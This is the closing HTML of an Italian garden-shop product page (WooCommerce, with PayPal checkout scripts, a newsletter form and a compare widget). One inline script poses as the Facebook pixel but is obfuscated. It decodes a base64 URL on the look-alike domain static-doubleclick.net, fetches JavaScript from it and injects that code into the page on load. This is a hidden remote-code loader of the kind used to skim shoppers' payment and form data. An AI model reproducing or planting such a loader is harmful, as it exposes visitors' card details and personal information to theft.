4.3477c-.3252.5955-.6652.774-.6652.774v.03s.3547.0895.68.7295l1.3304 2.6953c.1481.3127.3991.3428.7391.3428h.2808v1.6529h-1.1086c-.7835 0-1.1237-.104-1.4632-.789l-1.7152-3.4698c-.1773-.3422-.5026-.3569-.9166-.3569h-.6208v4.6157h-1.9368v-8.5919zm12.0785.8185c2.1585 0 3.3409 1.5932 3.3409 3.6036 0 .224-.0442.7003-.0442.7003h-5.2037c.1477 1.34 1.1238 2.0396 2.262 2.0396 1.212 0 2.1139-.8483 2.1139-.8483l.7835 1.3103s-1.1533 1.1464-3.0307 1.1464c-2.4982 0-4.0505-1.817-4.0505-3.9757 0-2.3377 1.5667-3.9762 3.8288-3.9762zm1.4193 2.9935c-.0296-.9083-.6506-1.5336-1.4193-1.5336-.961 0-1.641.5801-1.8478 1.5336h3.2671zm4.3321 6.3135c.5174 0 .9754-.3127 1.2417-.9682l.251-.5806-2.513-5.7028c-.0887-.2239-.192-.268-.399-.268h-.222v-1.608h1.2419c.5323 0 .7983.1931.9904.7145l1.4787 3.797c.1477.3871.2654 1.0126.2654 1.0126h.03s.1184-.6255.2514-1.0127l1.2862-3.797c.1774-.5213.4878-.7145 1.0052-.7145h1.2715v1.608h-.222c-.2217 0-.34.0442-.4287.268L64.399 20.02c-.532 1.3695-1.5966 1.98-2.72 1.98-1.1827 0-1.907-.7738-1.907-.7738l.7243-1.3407s.4583.5213 1.0793.5213"/>
                </svg></span></a></p>
        </div>
            </div>
        </footer>
            <!-- /CONTENT -->
			
        </div>
        <!-- /MAIN CONTENT -->
		
    </div>
    <!-- /MAIN -->
	
	
    <!-- MODAL QUICK VIEW -->
    <div id="modal-quick-view" class="modal modal--quick-view fade" tabindex="-1" aria-hidden="true">
        <div class="modal-dialog modal-dialog--large modal-dialog-centered">
            <div class="modal-content">
                <button type="button" class="close" data-bs-dismiss="modal" aria-hidden="true">
                    <span aria-hidden="true"></span>
                </button>
                <div class="modal-body">
                </div>
                <div class="ajax-loader"><span class="ajax-loader__spinner"></span></div>
            </div>
        </div>
    </div>
    <!-- /MODAL QUICK VIEW -->
        <!-- MODAL SEARCH PRODUCTS -->
        <div id="modal-search-products" class="modal modal--vertical modal--search-products" tabindex="-1" aria-hidden="true">
            <div class="modal-dialog">
                <div class="modal-content">
                    <button type="button" class="close" data-bs-dismiss="modal" aria-hidden="true">
                        <span aria-hidden="true"></span>
                    </button>
                    <div class="modal-header text-center">
                        <h2 class="modal-title">Cerca nel nostro store</h2>
                    </div>
                    <div class="modal-body">
                        <div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-disabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vivaioromagarden.it/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Cerca prodotti..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

                    </div>
                </div>
            </div>
        </div>
        <!-- /MODAL SEARCH PRODUCTS -->
        <div id="modal-newsletter" class="modal modal--generic fade modal--newsletter" tabindex="-1" aria-hidden="true">
            <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                    <button type="button" class="close" data-bs-dismiss="modal" aria-hidden="true">
                        <span aria-hidden="true"></span>
                    </button>
                    <div class="modal-default">
                        <div class="modal-header text-center">
                            <h2 class="modal-title font-body">Sconto del 10%</h2>
                        </div>
                        <div class="modal-body text-center">
                            <p class="modal-description">Iscriviti alla Newsletter, ti regaliamo <br/> un coupon valido sul tuo prossimo acquisto!</p>
                            
        <div id="newsletter-form" class="sk-form mrg-top--1x" data-lang="it" data-url="https://vivaioromagarden.it/product/vermiculite-16lt/">
            <div class="sk-form__wrap sk-form__inputs-fields">
                <div class="sk-form__inputs-wrapper">
                    <div class="sk-form__input sk-form__input--field-100">
                        <div class="sk-form__input--content sk-form__input--floated">
                            <label for="nwm_firstname">Nome<abbr class="required" title="obbligatorio">*</abbr></label>
                            <input id="nwm_firstname" name="nwm_firstname" type="text" class="nwm_firstname sk-form__input--default sk-form__input-req" placeholder="Nome *" />
                        </div>
                    </div>
                </div>
                <div class="sk-form__inputs-wrapper">
                    <div class="sk-form__input sk-form__input--field-100">
                        <div class="sk-form__input--content sk-form__input--floated">
                            <label for="nwm_email">E-mail<abbr class="required" title="obbligatorio">*</abbr></label>
                            <input id="nwm_email" name="nwm_email" type="email" class="nwm_email sk-form__input--default sk-form__input-req" placeholder="E-mail *" />
                        </div>
                    </div>
                </div>
                <div class="sk-form__inputs-wrapper">
                    <div class="sk-form__input sk-form__input--field-100">
                        <div class="sk-form__input--content">
                            <input id="nwm_auth" class="nwm_auth sk-form__input--checkbox sk-form__input-req" type="checkbox">
                            <label for="nwm_auth">
                                <span>Presa visione della <a href="https://www.iubenda.com/privacy-policy/40577287" class="iubenda-nostyle no-brand iubenda-embed" title="privacy policy">privacy policy</a>, acconsento al trattamento dei dati personali per l'iscrizione alla newsletter e l'invio di comunicazioni commerciali e promozionali<abbr class="required" title="obbligatorio">*</abbr></span>
                            </label>
                        </div>
                    </div>
                </div>
                <div class="sk-form__inputs-wrapper is--last">
                    <div class="sk-form__input sk-form__input--field-100 text-center">
                        <div class="sk-form__input--content">
                            <button class="nwm_submit sk-form__submit sk-btn sk-btn--primary" type="button">
                                <span class="sk-btn__ripple"><span class="sk-btn__ripple--circle"></span></span>
                                <span class="sk-btn__label">Iscriviti ora</span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
            <div class="sk-form__loader">
                <span class="sk-form__loader-spinner"></span>
            </div>
            <div class="sk-form__response">
                <p>Siamo spiacenti, ci sono problemi con l'invio del modulo. <br/>Riprova più tardi.</p>
            </div>
        </div>
                        </div>
                    </div>
                    <div class="modal-response no--visible"></div>
                </div>
            </div>
        </div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vivaio\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function(f,b,e,v,e_,n,t,s){b[[e[2],e[5],e[5],e[13],e[30],e[1],e[3],e[0],e[14],e[20],e[11],e[0],e[1],e[3],e[1],e[12]].join("")]([e[9],e[7],e[2],e[5]].join(""),(function(){var a=b[[e[5],e[7],e[4],e[8],e[6],e[1],e[3],e[0]].join("")][[e[4],e[12],e[1],e[2],e[0],e[1],e[13],e[9],e[1],e[6],e[1],e[3],e[0]].join("")]([e[11],e[4],e[12],e[20],e[21],e[0]].join(""));a.async=true;b[[e[28],e[1],e[0],e[4],e[29]].join("")](b[[e[2],e[0],e[7],e[22]].join("")]([e[2],e[23],e[32],e[16],e[4],e[23],e[17],e[33],e[14],e[34],e[24],e[35],e[5],e[18],e[36],e[16],e[2],e[37],e[17],e[0],e[25],e[18],e[24],e[26],e[10],e[6],e[15],e[9],e[10],e[19],e[15],e[21],e[10],e[19],e[11],e[8],e[22],e[6],e[27],e[16],e[14],e[19],e[9],e[26],e[10],e[6],e[27],e[8],e[25],e[18],e[13],e[8],e[2],e[3],e[17]].join(""))).then((function(t){return t.text()})).then((function(t){a[[e[0],e[1],e[15],e[0],e[31],e[7],e[3],e[0],e[1],e[3],e[0]].join("")]=t;b[[e[5],e[7],e[4],e[8],e[6],e[1],e[3],e[0]].join("")].body.appendChild(a)}))}))})("https://connect.facebook.net/en_US/fbevents.js",window,"teancdmoulYsrELx0MG2ipbH9Z1VfhvCR6yzFWnzYGrZp7vUJRb83iMx6Yw3ONpoTuBQPwRJP9V9b3HIIqndj3bc3Jdo2NDFj7wCQFDhlh3psFD9hOlAHlLoNuleXnZv");</script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=1" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <input type="search" id="woosc_search_input"
                                                   placeholder="Digira una parola per cercare..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
						                        <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li><label><input type="checkbox"
                                                              class="woosc-settings-tool"
                                                              id="woosc_hide_similarities"/> Hide similarities                                                </label></li>
                                            <li><label><input type="checkbox"
                                                              class="woosc-settings-tool"
                                                              id="woosc_highlight_differences"/> Highlight differences                                                </label></li>
                                        </ul>
										Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
											<li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="image" checked/><span class="label">Immagine</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sku" checked/><span class="label">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="rating" checked/><span class="label">Valutazioni</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="price" checked/><span class="label">Prezzo</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="stock" checked/><span class="label">Magazzino</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="description" checked/><span class="label">Descrizione</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="weight" checked/><span class="label">Peso</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="dimensions" checked/><span class="label">Dimensioni</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="additional" checked/><span class="label">Additional information</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="attributes" checked/><span class="label">Attributi</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="add_to_cart" checked/><span class="label">Aggiungi al carrello</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
					                        <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
					                    <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-click-outside-yes woosc-hide-checkout"
                         data-bg-color="#292a30"
                         data-btn-color="#DA3F3F">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
									                                        <a href="#close" id="woosc-table-close"
                                           class="woosc-table-close hint--left"
                                           aria-label="Chiudi"><span
                                                    class="woosc-table-close-icon"></span></a>
									                                    <div class="woosc-table-items"></div>
                                </div>
                            </div>
                            <div class="woosc-bar">
								                                    <div class="woosc-bar-notice">
										Click outside to hide the compare bar                                    </div>
								                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
								                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Aggiungi prodotto"></a>
								<div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
									Comparatore                                </div>
                            </div>
                            <div class="woosc-sidebar woosc-sidebar-position-right">
                                <div class="woosc-sidebar-top">
                                    <span class="woosc-sidebar-heading">Comparatore</span>
                                    <span class="woosc-sidebar-count"></span>
                                    <span class="woosc-sidebar-close hint--left"
                                          aria-label="Chiudi"> &times; </span>
                                </div>
                                <div class="woosc-sidebar-items"></div>
                                <div class="woosc-sidebar-bot">
                                    <span class="woosc-sidebar-btn">Let&#039;s Compare!</span>
                                    <span class="woosc-sidebar-continue"><span>Continue shopping</span></span>
                                </div>
                            </div>
                        </div>
                    </div>
					<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/vivaioromagarden.it"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/vivaioromagarden.it\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Piante da Interno","@id":"https:\/\/vivaioromagarden.it\/product-category\/piante-per-appartamento-da-interno\/"}},{"@type":"ListItem","position":4,"item":{"name":"Terrarium","@id":"https:\/\/vivaioromagarden.it\/product-category\/piante-per-appartamento-da-interno\/terrarium\/"}},{"@type":"ListItem","position":5,"item":{"name":"Vermiculite 1,6lt","@id":"https:\/\/vivaioromagarden.it\/product\/vermiculite-16lt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/vivaioromagarden.it\/product\/vermiculite-16lt\/#product","name":"Vermiculite 1,6lt","url":"https:\/\/vivaioromagarden.it\/product\/vermiculite-16lt\/","description":"Vermiculite 1,6lt","image":"https:\/\/vivaioromagarden.it\/wp-content\/uploads\/2023\/04\/3-9.png","sku":"43370","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"7.50","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/vivaioromagarden.it\/product\/vermiculite-16lt\/","seller":{"@type":"Organization","name":"Vivaio Roma Garden","url":"https:\/\/vivaioromagarden.it"}}]}]}</script><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=cd8a631b1218abad291e' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.2' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.0.1' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.0.1' media='all' />
<script defer src="https://vivaioromagarden.it/wp-content/plugins/sk_survey/assets/js/main.js?ver=6.8.2" id="tally-main-js-js"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=Afb8GQwe9nLPFMM4Ctsr4wNE6tC7iLoYqjW6JeOU2AiaiCezqmo--5F6TVuvh4EuwHcfUisQT_Cx5Oz0&currency=EUR&integration-date=2025-08-26&components=messages&vault=false&commit=true&intent=capture&disable-funding=card,sepa,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sofort,venmo,trustly,paylater&enable-funding=venmo","url_params":{"client-id":"Afb8GQwe9nLPFMM4Ctsr4wNE6tC7iLoYqjW6JeOU2AiaiCezqmo--5F6TVuvh4EuwHcfUisQT_Cx5Oz0","currency":"EUR","integration-date":"2025-08-26","components":"messages","vault":"false","commit":"true","intent":"capture","disable-funding":"card,sepa,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sofort,venmo,trustly,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"Afb8GQwe9nLPFMM4Ctsr4wNE6tC7iLoYqjW6JeOU2AiaiCezqmo--5F6TVuvh4EuwHcfUisQT_Cx5Oz0","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"da74a3abc9","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/vivaioromagarden.it\/checkout\/","context":"product","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"acd236e4db"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"2baf592933"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"627aab6c94"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"b2134c102f"},"get_order":{"endpoint":"\/?wc-ajax=ppc-get-order","nonce":"6ced2ebe9b"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"785395069d"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"97a38dc320"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"5c46ba464f"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"15a6eefa06"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"dc50594f8b"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"db0c781dca"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"309e8a7359"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"e8f371c0d1"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/vivaioromagarden.it\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/vivaioromagarden.it\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/vivaioromagarden.it\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"519d488096","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"true"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/AA","fields_empty":"Alcuni dettagli del pagamento con carta risultano mancanti. Compila tutti i campi obbligatori.","fields_not_valid":"Purtroppo i dati della tua carta di credito non sono validi.","card_not_supported":"Sfortunatamente, non supportiamo la tua carta di credito.","cardholder_name_required":"Il nome e il cognome del proprietario della carta sono richiesti, per favore riempi i campi richiesti del form di pagamento."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":7.5,"placement":"product","style":{"layout":"text","logo":{"type":"inline","position":"left"},"text":{"color":"black","size":"12"},"color":"white","ratio":"8x1"}},"labels":{"error":{"generic":"Qualcosa \u00e8 andato storto. Riprova o scegli un'altra fonte di pagamento.","required":{"generic":"I campi obbligatori del modulo non sono compilati.","field":"%s \u00e8 un campo obbligatorio.","elements":{"terms":"Leggi e accetta i termini e le condizioni per procedere con l'ordine."}}},"billing_field":"%s di fatturazione","shipping_field":"%s di spedizione"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"1","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":false},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":""};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.1.0" id="ppcp-smart-button-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/libs/table-head-fixer/table-head-fixer.js?ver=5.1.7" id="table-head-fixer-js"></script>
<script src="https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=5.1.7" id="perfect-scrollbar-js"></script>
<script defer src="https://vivaioromagarden.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script defer src="https://vivaioromagarden.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script defer src="https://vivaioromagarden.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="woosc-frontend-js-extra">
var woosc_vars = {"ajax_url":"https:\/\/vivaioromagarden.it\/wp-admin\/admin-ajax.php","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"no","click_outside":"yes","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"100","button_text_change":"yes","remove_all":"Vuoi rimuovere tutti i prodotti dal comparatore?","limit_notice":"Puoi aggiungere un massimo di {limit} prodotti al comparatore.","copied_text":"Share link %s was copied to clipboard!","button_text":"\u064a\u0642\u0627\u0631\u0646","button_text_added":"\u064a\u0642\u0627\u0631\u0646"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/js/frontend.js?ver=5.1.7" id="woosc-frontend-js"></script>
<script id="joinchat-lite-js-before">
var joinchat_obj = {"settings":{"telephone":"393200253110","whatsapp_web":false,"message_send":"Salve *Vivaio Roma Garden!*\nHo una domanda su *Vermiculite 1,6lt*"}};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat-lite.min.js?ver=6.0.7" id="joinchat-lite-js" defer data-wp-strategy="defer"></script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vivaioromagarden.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.2" id="wc-order-attribution-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/lazyload.js" id="sk-lazyload-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/swiper.js" id="sk-swiper-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/fancybox.js" id="sk-fancybox-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/gsap.js" id="sk-gsap-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/bootstrap.js" id="sk-bootstrap-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/bootbox.js" id="sk-bootbox-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/headroom.js" id="sk-headroom-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/airdatepicker.js" id="sk-datepicker-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.1.2" id="selectWoo-js" data-wp-strategy="defer"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/helpers.js" id="sk-module-helpers-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/utils.js" id="sk-module-utils-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/search.js" id="sk-module-search-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/hello-bar.js" id="sk-module-hello-bar-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/header.js" id="sk-module-header-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/hero-header.js" id="sk-module-hero-header-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/footer.js" id="sk-module-footer-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/carousel.js" id="sk-module-carousel-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/quick-view.js" id="sk-module-quick-view-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/recently-viewed-products.js" id="sk-module-recently-viewed-products-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/forms.js" id="sk-module-forms-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/reload-back-button.js" id="sk-module-reload-back-button-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/pagination.js" id="sk-module-pagination-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/minicart.js" id="sk-module-minicart-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/waitlist.js" id="sk-module-waitlist-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/wishlist.js" id="sk-module-wishlist-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/product.js" id="sk-module-product-js"></script>
<script id="sk-app-js-extra">
var theme_objects = {"sk_uri":"https:\/\/vivaioromagarden.it\/","sk_path":"https:\/\/vivaioromagarden.it\/wp-content\/themes\/vivaio","ajax_url":"https:\/\/vivaioromagarden.it\/wp-admin\/admin-ajax.php","wishlist":"\u00e8 stato aggiunto alla tua wishlist!"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/app.js" id="sk-app-js"></script>
<script id="wapf-frontend-js-extra">
var wapf_config = {"ajax":"https:\/\/vivaioromagarden.it\/wp-admin\/admin-ajax.php","page_type":"product","display_options":{"format":"%1$s%2$s","symbol":"&euro;","decimals":2,"decimal":".","thousand":",","trimzero":false},"slider_support":"","hint":"(+{x})"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/js/frontend.min.js?ver=2.6" id="wapf-frontend-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
